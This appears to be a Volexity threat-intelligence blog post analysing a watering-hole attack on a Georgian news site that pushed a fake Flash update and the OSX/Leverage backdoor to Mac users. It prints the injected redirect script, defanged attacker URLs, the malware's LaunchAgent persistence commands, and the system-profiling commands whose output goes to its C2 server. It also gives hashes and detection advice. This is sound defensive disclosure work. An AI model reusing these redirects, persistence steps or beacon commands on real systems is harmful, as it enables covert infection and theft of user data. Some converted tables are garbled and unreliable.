# **Real News, Fake Flash: Mac OS X Users Targeted**

**volexity.com**[/blog/2017/07/24/real-news-fake-flash-mac-os-x-users-targeted/](https://www.volexity.com/blog/2017/07/24/real-news-fake-flash-mac-os-x-users-targeted/)



July 24, 2017

by Volexity

Volexity recently identified a breach to the website of a well regarded media outlet in the country of Georgia. As part of this breach, the media organization's website was being leveraged as a component of a malware campaign targeting select visitors. The news organization provides reporting on its website in English, Georgian, and Russian. However, only the Georgian language portion of the website was impacted and used in an effort todistribute malware. The targets were then further narrowed to those that were running the **Mac OS X** operating system, had not previously visited the website, and had specific browser versions. The attackers accomplished much of this with JavaScript they placed on the media organization's website.

The following JavaScript code was observed on the index page of the Georgian language portion of the website.



The attackers appear to have implemented multiple checks to make sure they limited the targeting and frequency of the attacks against visitors to the website. In particular, the JavaScript specifically checks if the vistor's User-Agent is associated with a Mac and that the browser is not Google Chrome. If these conditions pass, cookies for the website are pulled into a variable and inspected. In particular a cookie named **site** is examined to see if it holds the value **RNDsstr2Template2** or **RNDsstrTemplate**. If either cookie is present, it indicates that the visitor has previously visited the website and evaluated the attacker's JavaScript code. If this is the case, the exploitation chain will end. The code will then extend the expiration of the **site** cookie with **RNDsstr2Template2** as its value. However, if initial criteria passed and the **site** cookie is not present or at least does not contain the value **RNDsstr2Template2** or **RNDsstrTemplate**, the JavaScript will then create the **site** cookie with the value **RNDsstrTemplate** and then call the function **prepareFrame()**.

The **prepareFrame()** function effectively loads an iframe from the following attacker controlled URL:

http://updatesec.webredirect[.]org/flash/index.php

During most of Volexity's test cases, this page will only return 2 bytes back to the request. However, when requesting the URL with a User-Agent indicative of a Mac system using Safari, Volexity was able to intermittently get the the website to return follow on JavaScript. Despite the initial check ensuring the visitor is on a Mac and not running Google Chrome, it appears server-side code performs further checks before attempting to actually target the user. Volexity observed the following code being returned from the server upon meeting all targeting conditions:

<script type='text/javascript'>

window.parent.location.href= 'http://updatesec.webredirect[.]org/flashplayer/index.html';

</script>

This script results in the user being brought to a page titled "**Flash Player Critical Update**" that was designed to appear as though it was a legitimate Adobe website. This page in turn loaded an iframe from the following URL:http://updatesec.webredirect[.]org/flash.html

The code from this URL appears to have been generated from Metasploit with a module for the Safari User-Assisted Download and Run Attack. The [Metasploit website](https://portal.volexity.com/external-link.jspa?url=https%3A%2F%2Fwww.rapid7.com%2Fdb%2Fmodules%2Fexploit%2Fosx%2Fbrowser%2Fsafari_user_assisted_download_launch) describes the attack and the module as follows:

This module abuses some Safari functionality to force the download of a zipped .app OSX application containing our payload. The app is then invoked using a custom URL scheme. At this point, the user is presented with Gatekeeper's prompt: "APP\_NAME" is an application downloaded from the internet. Are you sure you want to open it? If the user clicks "Open", the app and its payload are executed. If the user has the "Only allow applications downloaded from Mac App Store and identified developers (on by default on OS 10.8+), the user will see an error dialog containing "can't be opened because it is from an unidentified developer." To work around this issue, you will need to manually build and sign an OSX app containing your payload with a custom URL handler called "openurl". You can put newlines and unicode in your APP\_NAME, although you must be careful not to create a prompt that is too tall, or the user will not be able to click the buttons, and will have to either logout or kill the CoreServicesUIAgent process.

The code in this case would attempt to download and install malware from the following URL:

http://updatesec.webredirect[.]org/GetFlashPlayer.zip

The User-Assisted Download and Run would then result in the creation of the file (directory) **GetFlashPlayer.app** and its attempted launch from the user's Downloads directory. Per the description above, OS X will then prompt the user if they are sure they wish to run the file since it was downloaded from the Internet.



If the user selects "Open" or otherwise later launches it from their Download folder, the malware will be launched and install a copy of itself at the following path:

**/Users/<username>/Library/Safari/GetFlashPlayer.app/**The folder structure of the malware and its files is shown below.

| GetFlashPlayer                         |                     |               |             |
|----------------------------------------|---------------------|---------------|-------------|
| 选-<br>88<br>⊞ ▼<br>$\equiv$            | Q                   |               |             |
| Name                                   | Date Modified       | Size          | Kind        |
| ▼<br>Contents<br>$\bullet$             | Today 3:02 AM       | $- -$         | Folder      |
| CodeSignature                          | Today 3:02 AM       | $\cdots$      | Folder      |
| CodeResources                          | Feb 5, 2016 6:25 AM | 3 KB          | Document    |
| $\blacktriangledown$ <b>Frameworks</b> | Today 3:02 AM       | $\cdots$      | Folder      |
| rbframework.dylib                      | Feb 5, 2016 6:25 AM | 1.8 MB        | DynaLibrary |
| RBShell.rbx_0.dylib                    | Feb 5, 2016 6:25 AM | <b>72 KB</b>  |             |
| ٦<br>info.plist                        | Feb 5, 2016 6:24 AM | 1 KB          | Document    |
| $\overline{\mathbf{v}}$ MacOS          | Today 3:02 AM       | $\frac{1}{2}$ | Folder      |
| GetFlashPlayer                         | Feb 5, 2016 6:25 AM | 2.1 MB        |             |
| PkaInfo                                | Feb 5, 2016 6:23 AM | 8 bytes       | Document    |
| ▼<br>Resources<br>▬                    | Today 3:02 AM       | $= -$         | Folder      |
| <b>GetFlashPlayer.icns</b>             | Jan 6, 2016 7:44 AM | 110 KB        | Appleimage  |
|                                        |                     |               |             |

The malware maintains persistence through a Launch Agent by executing the following commands:

**mkdir ~/Library/LaunchAgents**

**echo '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>RunAtLoad</key><true/><key>KeepAlive</key><true/><key>Label</key> <string>com.GetFlashPlayer</string><key>ProgramArguments</key><array> <string>/Users/<username>/Library/Safari/GetFlashPlayer.app/Contents/MacOS/GetFlashPlayer</string> </array></dict></plist>' > ~/Library/LaunchAgents/com.GetFlashPlayer.plist**

As can be seen, the malware is writing a plist file named **com.GetFlashPlayer.plist** into the victim user's LaunchAgent directory.

The *RunAtLoad* and *KeepAlive* keys ensure that the malware will gain persistence and keep running.

Upon execution, the malware will also use the *open* command to launch the URL

https://get.adobe.com/flashplayer/ in a browser window. This new browser activity is meant to trick the user into thinking the Adobe Flash Update application is legitimate. The malware then immediately begins to beacon to **downloadarchives.servehttp[.]com** (213.200.14.138) on TCP port **7777**. If a successful connection is made, the output from the following commands is sent:

- 1. logname
- 2. ioreg -l | grep "product-name" | awk -F'\' '{print \$4}'
- 3. sw\_vers | awk -F':\t' '{print \$2}' | paste -d ' ' - -;
- 4. sysctl -n hw.memsize | awk '{print \$0/1073741824" GB RAM"}';
- 5. df -hl | grep 'disk0s2' | awk '{print \$4"/"\$2" free ("\$5" used)"}'
- 6. ioreg -l | grep "IOPlatformSerialNumber" | awk -F'' '{print \$4}'

The information gathered by these commands includes the following:

|   | <b>Command</b> Information Gathered                                                                                            |
|---|--------------------------------------------------------------------------------------------------------------------------------|
|   | The account name of the logged in user                                                                                         |
| 2 | The name and version of the hardware (or virtual machine) running the malware. For example,<br>"MacBookAir6,2" or "VmWare9,1". |
| 3 | The installed version of OS X                                                                                                  |
|   |                                                                                                                                || The amount, in gigabytes, of RAM installed                             |
|------------------------------------------------------------------------|
| The amount of disk spaced available and used                           |
| The system's serial number (unique to the hardware or virtual machine) |

The backdoor is very noisy and will attempt to communicate with the command and control server every second until a connection is established.

# **Malware File Information**

The malware used by the attackers appears to be a newer version of what has previously been dubbed OSX/Leverage.A and described in public blogs by [Intego](https://portal.volexity.com/external-link.jspa?url=https%3A%2F%2Fwww.intego.com%2Fmac-security-blog%2Ftopic%2Fosxleverage-a%2F) and [AlienVault.](https://portal.volexity.com/external-link.jspa?url=https%3A%2F%2Fwww.alienvault.com%2Fblogs%2Flabs-research%2Fosx-leveragea-analysis) It is written in Real Basic and beacons back to the attackers once per second until a connection is established. Unlike the earlier version of the malware, this new version does not limit itself to a predefined set of commands and instead allows an unrestricted command shell capability back into an infected system. Details of the core malware files are provided below.

### **File Hashes**

**Filename:** GetFlashPlayer.zip **File size:** 1378073 bytes **MD5 hash:** 6597ffd7d1d241b1bf776bc7e1e3f840 **SHA1 hash:** 2810d554b2e9e14551cef7293e5240b058fb78c3 **Notes:** ZIP file containing the OSX/Leverage.A GetFlashPlayer.app application/directory.

**Filename:** GetFlashPlayer **File size:** 2131776 bytes **MD5 hash:** 28064805242b3aa9c138061d6c18e7f5 **SHA1 hash:** 2441e2e9f68b4110218e1fcdc2cfce864b96e2da **Notes:** Signed OSX/Leverage.A binary masquerading as a legitimate file from Adobe

### **Digitally Signed**

This instance of the OSX/Leverage backdoor had been signed with a code signing certificate that was issued to an Apple Developer. Additional notes of interest related to the compilation time of the malware and developer name associated with the codesigning certificate are shown below from the **codesign** utility:\$ codesign -dvv GetFlashPlayer.app/

Executable=/Users/volexity/malware/GetFlashPlayer.app/Contents/MacOS/GetFlashPlayer

Identifier=com.papandopulo.alex

Format=app bundle with Mach-O thin (i386)

CodeDirectory v=20200 size=10464 flags=0x0(none) hashes=516+3 location=embedded

Signature size=8532

Authority=Developer ID Application: aleks papandopulo (SN6EU36WE9)

Authority=Developer ID Certification Authority

Authority=Apple Root CA

Timestamp=Feb 5, 2016, 06:25:25

Info.plist entries=16

TeamIdentifier=SN6EU36WE9

Sealed Resources version=2 rules=12 files=4

Internal requirements count=1 size=180

#### **Detection**

Detection of the malware can be achieved both from the host and network level. On the host, systems can be examined for the presence of the **GetFlashPlayer** application and/or Launch Agency under a user's profile. Additionally, any files found to be signed with the certificate described above should be considered to be malicious. At the network level, connections destined for TCP port 7777 should be scrutinized and examined, as this is a non-standard port for typical external communication. The following Emerging Threats rule, found under trojan.rules, will also detect the network beacons:

2017525 - ET TROJAN OSX/Leverage.A Checkin

#### **Network Indicators**

Volexity was also able to find ties between the updatesec.webredirect[.]org exploitation and malware delivery server and the IP address **176.9.192.223.** Volexity believes this IP is likely used for similar purposes and is directly related with the threat activity described in this blog.

#### **IP Address ASN Information**